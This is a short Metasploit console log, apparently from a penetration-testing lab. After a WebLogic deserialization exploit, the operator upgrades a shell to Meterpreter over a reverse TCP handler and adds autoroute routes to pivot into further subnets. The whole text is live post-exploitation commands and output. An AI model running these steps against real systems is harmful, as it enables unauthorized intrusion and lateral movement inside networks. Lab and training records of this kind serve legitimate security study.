 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u 7
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [7]
[*] Upgrading session ID: 7
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.108:4433
[*] Sending stage (1017704 bytes) to 192.168.56.104
[*] Meterpreter session 8 opened (192.168.56.108:4433 -> 192.168.56.104:52002) at 2025-03-15 18:04:26 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > run autoroute -s 192.169.85.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.169.85.0/255.255.255.0...
[+] Added route to 192.169.85.0/255.255.255.0 via 192.168.56.104
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.169.85.0 255.255.255.0 Session 8
192.170.84.0 255.255.255.0 Session 4